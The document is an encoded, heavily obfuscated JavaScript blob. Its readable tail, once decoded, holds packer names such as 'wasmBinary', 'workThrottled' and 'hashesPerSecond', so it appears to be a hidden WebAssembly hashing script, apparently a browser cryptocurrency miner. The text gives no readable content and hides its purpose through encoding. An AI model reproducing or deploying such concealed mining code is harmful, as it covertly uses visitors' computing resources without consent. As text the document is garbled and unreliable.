18wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fEqqU\x1fKqqU\x1fL\x1fEqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHwqqU\x1f\x1c\x1dcwqqU\x1f\x1cqqU\x1fK\x10apwqqU\x1f\x1c\x1dlwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cv\x16DqqU\x1fH\x1fZqqU\x1fKPEqqU\x1f\x1b\x1aO\x16\x1fZpwqqU\x1f\x1c\x1a^wqqU\x1f\x1cv\x10[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1dmwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fL\x1aOpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10ZV[qqU\x1fHqqU\x1f\x1aFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvWWFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1f\x1a\x16\x16\x1aOpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fKV[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16\x1aIqqU\x1f\x14qqU\x1fH\x1aIqqU\x1fO\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKqqU\x1fO\x1aI\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvqqU\x1fHqqU\x1fKV^PFpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cvqqU\x1fHqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1dnwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18nwqqU\x1f\x1cv\x16DqqU\x1fH\x19NqqU\x1fL\x19\x1eqqU\x1fKPEqqU\x1f\x1b\x19\x1e\x16YqqU\x1f\x1b{qqU\x1fH\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1f\x14\x18bqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x18S\x16oqqU\x1fL\x19\x1c\x16o\x10\x19\x1c\x17\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x19\x1cqqU\x1fI\x16\x18bqqU\x1fL\x18SqqU\x1fIqqU\x1fIqqU\x1fKP\x19\x1ep\x18Sv\x16\x1doqqU\x1fH\x19NpwqqU\x1f\x1c\x1fXwqqU\x1f\x1cvqqU\x1fH\x19\x1cqqU\x1fL\x18bqqU\x1fKqqU\x1fL\x1acqqU\x1fKVZqqU\x1f\x1b\x19\x1eV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cv\x16DqqU\x1fH\x19MqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19L\x16wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fL\x1ag\x16o\x10\x1ag\x17\x19MpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1agqqU\x1fIqqU\x1fIqqU\x1fKP\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agv\x15\x15\x15\x1dhqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fK\x10\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agvqqU\x1f\x1d\x1djqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fKVZqqU\x1f\x1b\x19LV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19bwqqU\x1f\x1cv\x16DqqU\x1fH\x18\x13qqU\x1fL\x1abqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a}\x16o\x10\x1a}\x17\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a}qqU\x1fIqqU\x1fIqqU\x1fKPEqqU\x1f\x1b\x18J\x16\x1a}qqU\x1fL\x18@\x16\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a}qqU\x1fO\x1aI\x10[qqU\x1fH\x18\x13p\x18Jv\x15\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1apvV^qqU\x1f\x1b[qqU\x1fH\x18\x13p\x18Jv\x17\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1aqqU\x1f\x1apvVVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVZqqU\x1f\x1apvV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cv\x16DqqU\x1fH\x1aQqqU\x1fKPFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16\x1aQ\x10FpwqqU\x1f\x1czwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fqqU\x1aKwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x10EqqU\x1f\x1b\x1a@\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10[qqU\x1fH\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x17\x16\x1dYqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvpFpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIv\x16\x1a@p\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIvV\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17FpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvp\x1a\x1cv\x16\x1a\x1eVV^PFpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16\x1a@VV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1bapwqqU\x1f\x1c\x1fjwqqU\x1f\x1cv\x14apwqqU\x1f\x1c\x1fjwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x11\x1dQpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19dwqqU\x1f\x1cv\x16DqqU\x1fH\x18FqqU\x1fL\x18GqqU\x1fLfqqU\x1fL\x1aAqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKPEqqU\x1f\x1b\x1aa\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10EqqU\x1f\x1b\x1az\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x13v\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1cv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1dv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1ev\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1fv\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x18v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x19v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1av\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10[qqU\x1fHFpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x1dqqU\x1aKqqU\x1fO\x1dSwqqU\x1f\x1cqqU\x1fKP\x18[qqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKV^P\x18CqqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cv\x16DqqU\x1fH\x1d\x5cqqU\x1fL\x1aAqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1a`\x16o\x10EqqU\x1f\x1b\x19G\x16qqU\x1f\x1apv\x10EqqU\x1f\x1b\x1f^\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x19F\x16o\x10\x1d]PFpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10\x1a`qqU\x1fIqqU\x1fI\x10\x19G\x16FpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10\x19F\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fO\x1f^V\x1asqqU\x1fHqqU\x1f\x1a\x19GqqU\x1f\x1dqqU\x1f\x1d\x19F\x17\x19@qqU\x1fK\x10EqqU\x1f\x1b\x19x\x16\x1a`qqU\x1f\x14qqU\x1fH\x19FqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fH\x19GqqU\x1fKPEqqU\x1f\x1b\x18Q\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x18Q\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1f_\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`qqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x18QqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1f_VqqU\x1fKV^PapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`VqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18NwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1fD\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10EqqU\x1f\x1b\x19f\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x1e\x1c\x16\x19fqqU\x1fO\x1fD\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fIqqU\x1fI\x10EqqU\x1f\x1b\x18O\x16\x19fqqU\x1fOFpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x10EqqU\x1f\x1b\x18\x1e\x16FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1f\x14qqU\x1f\x1bqqU\x1fH\x18OqqU\x1f\x1bqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fHFpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fKqqU\x1fKPEqqU\x1f\x1b\x19h\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x19h\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1fA\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x19hqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1fAVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^qqU\x1f\x1b[qqU\x1fH\x18O\x15\x19@qqU\x1fKPapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^PEqqU\x1f\x1b\x1fz\x16\x1adpwqqU\x1f\x1c\x1d^wqqU\x1f\x1cvqqU\x1fH\x1d_qqU\x1fL\x1e\x1cqqU\x1fNFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cvqqU\x1fK\x10\x18\x19qqU\x1fHFpwqqU\x1f\x1c\x1frwqqU\x1f\x1cvqqU\x1fL\x1fzqqU\x1fKVV\x10\x12pwqqU\x1f\x1c\x19swqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1dX\x16YqqU\x1f\x1bbqqU\x1fHqqU\x1fKV\x10qqU\x1f\x1cqqU\x1fL\x1d\x19qqU\x1fL\x1f\x1d\x1aqqU\x1fLqqU\x1f\x1cWWWWWWWWWfDO^GNWWWWWWWWWWWWW_CBXW]JYWM^EH_BDEWBMWYN_^YEWEN\x5cWW_qqU\x1aK[NDMWNGXNWGNEL_CWWWWI^MMNYWSCYW^EONMBENOWE^GGW\x1bS\x1bW[YD_D_qqU\x1aK[NWJXFWBE[^_WJYL^FNE_XWt\x1bS\x1eIMM\x18\x1cWXNGMWX_J_^XWHJGGIJH@Wt\x1bS\x1f\x1cIJMHWXHYB[_oBYNH_DYqqU\x1aKW_CYD\x5cW~BE_\x13jYYJqqU\x1aKWIGDIWYN_W[YNy^EW[DX_y^EW\x5cCJ_W_JYLN_WMBGNEJFNWNE]WJIDY_W@NqqU\x1aKW\x7fd\x7fjgtfnfdyrWMJGXNWJGLDWD^_[^_WMDYW\x1bSMMWIBEJYqqU\x1aKWt\x1bS\x1aH\x1c\x1fO\x1cWED\x5cWYNJOiBEJYqqU\x1aKW_CYD__GNOcJXCNXW\x1bS\x1aWY^EoN[NEONEHBNXWt\x1bS\x1e\x19I\x1d\x18\x13WNYYWne}bydefne\x7ftbxt|dy`nyW\x5cJXFiBEJYqqU\x1aKmBGNWYNJOW\x5cJXFWCNBLC_Wt\x1bS\x1e\x1e\x1e\x1e\x13\x12W[YDHNXXW^YGW[YNbEB_WHDEXDGNW_Y^NWFDO^GNd]NYYBONXWYNX[DEXNWnSB_x_J_^XWNS[DY_XWOJ_JWnYYDYW|NIjXXNFIGqqU\x1aKWcnj{~\x13WON[NEONEHBNXm^GMBGGNOWt\x1bS\x19\x1f\x12\x1d\x13WDIANH_WJ[[GqqU\x1aKWADItBOWne}bydefne\x7ftbxt|niWH^YYNE_aDIWM^EHWGDHJ_NmBGNW\x1bS\x1a\x1bWt\x1bS\x18H\x13\x18\x18\x1cWt\x1bS\x19\x1f\x1e\x1eH\x1fWt\x1bS\x18O\x18\x1bMJWt\x1bS\x1fO\x18M\x1f\x12Wh~yWcnj{\x18\x19WfJ_CWIqqU\x1aK_NX\x7fDcNSWt\x1bS\x19\x1f\x1e\x1eH\x1eW\x7fd\x7fjgtx\x7fjh`W|YDELWZ^B_WhDEMWt\x1bS\x1e\x13\x13\x1fIHWHJGGNOy^EW\x5cCBGNWMJBGNOWY^EWHJGGy^E_BFNhJGGIJH@XW[DX_fNXXJLNWXYHW[J_CW\x5cJXFfNFDYqqU\x1aKWt\x1bS\x19\x1f\x18\x1c\x19IWtFJGGDHWt\x1bS\x1e\x1d\x1a\x13\x18Wt\x1bS\x18\x13OM\x19\x13WtttNYYEDtGDHJ_BDEWEDON{J_CWEDONmxWBEMDWIBEOWt\x1bS\x18\x12\x12JI\x13Wt\x1bS\x1eJ\x12\x1b\x1b\x13Wt\x1bS\x19\x12I\x1a\x12JWne}bydefne\x7ftbxtedonWCJXCNXWCJXCNX{NYxNHDEOW\x1bS\x18N\x13Wt\x1bS\x18I\x1c\x1a\x1e\x18Wt\x1bS\x1e\x1dJO\x1aJWJYLWIqqU\x1aK_NdMMXN_WhGBNE_WHIWFDEB_DYy^EoN[NEONEHBNXWY^EoN[NEONEHqqU\x1aK|J_HCNYW\x7fNS_oNHDONYWDENYYDYW\x5cJXFiBEJYqqU\x1aKWX^IJYYJqqU\x1aKWXCNGGtYNJOWJIDY_dEhJEED_lYD\x5cfNFDYqqU\x1aKWcnj{\x1a\x1dWorejfbh\x7fd{t{\x7fyWBEX_JEHNWt\x1bS\x18O\x18\x1a\x1bOWYNHNB]NbEX_JEHNW_B_GNWBEX_JE_BJ_N|JXFWODH^FNE_WHJGGIJH@XWFNN_X\x7fJYLN_W_CYD__GNOx_JY_WHJ_HCWne}bydefne\x7ftbxtxcnggWt\x1bS\x1eN\x1c\x1fI\x1cWcnj{\x13WCJXCWJYLXW|jxft{jlntxbqqU\x18NnWBEX_JE_BJ_NWt\x1bS\x1e\x18\x1fN\x1a\x1cW_CYD__GN|JB_Wcnj{m\x18\x19WDEGDJOWLGDIJGWDEy^E_BFNbEB_BJGBQNOWYNJXDEWcnj{~\x18\x19Wcnj{~\x1a\x1dWXNEOWXN_\x7fBFND^_WYNZ^BYNWsfgc__[yNZ^NX_Wt\x1bS\x1eHIMJHWln\x7fWYNZ^NX_NOxBQNWt\x1bS\x19\x1fI\x18\x1fIW_CNEWt\x1bSH\x1a\x13O\x18\x1bW]JG^NWD[NEWt\x1bS\x1e\x1d\x19\x13\x1b\x1fW\x5cDY@\x7fCYD__GNOWFDO^GNW_Dx_YBELWtHJ@N\x19W[YBE_nYYWXCBM_Wt\x1bS\x19\x13\x19\x1b\x1dMWt\x1bS\x19M\x18\x12J\x19Wt\x1bS\x1fII\x1e\x12NWJYL]WH_StGWtHJ@NWNSWtHCBH@NEWttj\x7f{yny~ettWttj\x7f{dx\x7fy~ettWt\x1bS\x1e\x12O\x1cH\x1dWJXXNY_WOJ_J~yb{YNMBSWt\x1bS\x1f\x18M\x13\x1a\x1fW\x5cB_CWt\x1bS\x18M\x1b\x1d\x1bIWD^_WODy^EW[YBE_Wjidy\x7fWCNS\x7fDiqqU\x1aK_NXWXN_x_J_^XWLN_iBEJYqqU\x1aKWY^E_BFNbEB_BJGBQNOW\x1bS\x19Wcnj{m\x1d\x1fWfNFDYqqU\x1aKW^EXCBM_W_DWJXF\x19\x5cJXFbF[DY_XWBOWorejfbhtijxnWbEMBEB_qqU\x1aKWBEX_JE_BJ_NjYYJqqU\x1aKi^MMNYWYNHNB]NbEX_JE_BJ_NOxD^YHNWMN_HCWBEONSdMW_NS_WHDEOB_BDEWCJXd\x5cE{YD[NY_qqU\x1aKWYNHNB]NYWJOOdE{DX_y^EWeJeW^[OJ_NlGDIJGi^MMNY}BN\x5cXWLN_iBEJYqqU\x1aK{YDFBXNWYNXDG]NWttj\x7ffjbettWBXoJ_J~ybWIqqU\x1aK_NgNEL_CW_YqqU\x1aKWX_JY_X|B_CWJOOy^EoN[NEONEHqqU\x1aKWBEWYNFD]Ny^EoN[NEONEHqqU\x1aKWONI^LLNYWttj\x7fbeb\x7fttWJOOdE{YNy^EWt\x1bSMM\x1a\x12\x1b\x19WNEX^YNbEB_y^E_BFNW\x5cJXF\x7fJIGNW]NYBMqqU\x1aKWt\x1bS\x1f\x1c\x1bMOOWEDEHNW_CBX{YDLYJFW\x1bS\x1a\x1b\x1b\x1b\x1bW\x1bS\x19\x1bWt\x1bS\x18\x1fO\x12J\x19WDEfNXXJLNWt\x1bS\x1a\x1f\x1d\x1f\x13IW_CYD__GNWX^IX_YWt\x1bS\x1a\x1aH\x1cN\x13Wt\x1bS\x1a\x1b\x12J\x1a\x19W\x5cDY@WXN_aDIWDEWXN_WhdemblW[NYMDYFJEHNW\x1bS\x1b\x1bWYJEODFW\x1bSMMMMMMMMW\x1bS\x1b\x1b\x1b\x1b\x1b\x1bMMWgbit~ygW\x1bS\x1b\x13W_D\x7fCYD\x5cW\x1bS\x1b\x1b\x1b\x1bMM\x1b\x1bWt\x1bSJONM\x1a\x18W\x1bS\x1b\x1bMM\x1b\x1b\x1b\x1bW\x1bSMM\x1b\x1b\x1b\x1b\x1b\x1bWnsb\x7fx\x7fj\x7f~xWYNX^G_W\x1bS\x1a\x13WE^FWt\x1bS\x1e\x1a\x12\x1a\x18MWtNFXHYB[_NEtYNXBQNtCNJ[WJXFlGDIJGjYLWtNFXHYB[_NEtLN_tCNJ[tXBQNWJXFgBIYJYqqU\x1aKjYLWtttXN_nYYeDWDEjIDY_WH^YYNE_xHYB[_W\x5cDY@\x7fCYD__GNOiD^EOWONX_WtNLLWXHYB[_jYLXWYNJOjXqqU\x1aKEHWHYNJ_N|JXFWYNJOI^MMNYWYNX[DEXN\x7fqqU\x1aK[NWNSB_Wt\x1bS\x18N\x1f\x1c\x18\x13WJYYJqqU\x1aKI^MMNYWY^EhJGGNYWFJSBF^FWBEB_BJGW[YNfJBEWtNFXHYB[_NEtFNFH[qqU\x1aKtIBLW~BE_\x18\x19jYYJqqU\x1aKW\x5c\x5c\x5cWYJHBELWj~\x7fct~ygWfbenyt~ygW\x1a\x1dGNWbE_\x18\x19jYYJqqU\x1aKW\x1d\x1e\x1e\x18\x1dWbE_\x13jYYJqqU\x1aKWbE_\x1a\x1djYYJqqU\x1aKWhj{\x7fhcjt~ygWynz~bynxtj~\x7fcW[YDLYJFWCDX_BELHGD^OW~BE_\x1a\x1djYYJqqU\x1aKWEJ_B]NW^_MWBEX[NH_WXGBHNW^EHJ^LC_nSHN[_BDEW\x5cJYEWBEX_JEHNDMW^ECJEOGNOyNANH_BDEWGDLWnFXHYB[_NEWYNJOmBGNxqqU\x1aKEHWGDHJ_BDEWCYNMWG